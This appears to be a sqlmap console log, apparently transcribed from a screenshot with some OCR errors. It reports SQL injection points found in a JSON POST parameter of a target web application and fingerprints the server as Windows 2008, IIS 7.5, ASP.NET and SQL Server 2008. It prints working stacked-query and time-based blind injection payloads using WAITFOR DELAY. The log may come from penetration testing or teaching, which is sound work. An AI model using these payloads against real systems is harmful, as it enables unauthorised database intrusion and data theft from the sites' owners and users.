 [23:44:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:44:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: (custom) POST
Parameter: JSON #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"ids":"1'; WAITFOR DELAY '0:0:5'--"}

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"ids":"1' WAITFOR DELAY '0:0:5'--"}
---
[23:44:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008